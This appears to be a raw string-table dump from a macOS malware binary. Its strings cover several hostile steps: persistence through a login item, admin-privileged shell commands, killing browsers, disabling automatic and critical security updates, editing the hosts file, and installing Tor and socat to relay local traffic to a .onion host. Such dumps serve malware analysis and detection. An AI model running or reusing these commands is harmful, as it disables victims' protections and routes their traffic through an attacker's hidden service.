 __cstring:0000... 0000000C C chmod +x %@
__cstring:0000... 00000022 C sleep 5 && rm -fR \"%@\" && \"%@\" %@
__cstring:0000... 00000074 C tell application \"System Events\"\n return (exists (login item \"%@\"))\n end tell
__cstring:0000... 00000057 C tell application \"System Events\" to make login item at end with properties {path:\"%@\"}
__cstring:0000... 00000026 C sleep 5 && rm -fR \"%@\" && rm -fR \"%@\"
__cstring:0000... 0000000E C Installing...
__cstring:0000... 00000033 C do shell script \"%@\" with administrator privileges
__cstring:0000... 00000013 C com.apple.AppStore
__cstring:0000... 00000006 C Label
__cstring:0000... 00000011 C ProgramArguments
__cstring:0000... 0000000A C RunAtLoad
__cstring:0000... 00000009 C UserName
__cstring:0000... 00000005 C ROOT
__cstring:0000... 0000000A C GroupName
__cstring:0000... 00000006 C WHEEL
__cstring:0000... 0000000F C killall Safari
__cstring:0000... 00000010 C killall firefox
__cstring:0000... 00000018 C killall \"Google Chrome\"
__cstring:0000... 0000003F C osascript -e \"tell application \\\"System Preferences\\\" to quit\"
__cstring:0000... 00000023 C sudo softwareupdate --schedule off
__cstring:0000... 00000068 C sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticCheckEnabled -bool YES
__cstring:0000... 00000063 C sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticDownload -bool NO
__cstring:0000... 00000063 C sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist ConfigDataInstall -bool NO
__cstring:0000... 00000067 C sudo defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist CriticalUpdateInstall -bool NO
__cstring:0000... 00000065 C sudo defaults write /Library/Preferences/com.apple.commerce.plist AutoUpdateRestartRequired -bool NO
__cstring:0000... 00000056 C sudo defaults write /Library/Preferences/com.apple.commerce.plist AutoUpdate -bool NO
__cstring:0000... 00000006 C /tmp/
__cstring:0000... 00000016 C base64 -i %@ -o %@ -D
__cstring:0000... 00000013 C /private/etc/hosts
__cstring:0000... 0000001D C sudo dscacheutil -flushcache
__cstring:0000... 00000014 C /usr/local/bin/brew
__cstring:0000... 00000013 C /usr/local/bin/tor
__cstring:0000... 00000015 C /usr/local/bin/socat
__cstring:0000... 00000011 C sudo -u %@ %@ -v
__cstring:0000... 00000009 C Homebrew
__cstring:0000... 0000007F C sudo -u %@ echo |sudo -u %@ /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"
__cstring:0000... 00000006 C %@ -h
__cstring:0000... 00000010 C The Tor Project
__cstring:0000... 0000001A C sudo -u %@ %@ install tor
__cstring:0000... 00000021 C sudo -u %@ %@ services start tor
__cstring:0000... 0000000A C com.%@.%@
__cstring:0000... 00000006 C plist
__cstring:0000... 0000000D C dest-unreach
__cstring:0000... 0000001C C sudo -u %@ %@ install socat
__cstring:0000... 00000039 C tcp4-LISTEN:5555,reuseaddr,fork,keepalive,bind=127.0.0.1
__cstring:0000... 00000027 C SOCKS4A:127.0.0.1:%@:80,socksport=9050
__cstring:0000... 00000017 C m665veffg3tqxoza.onion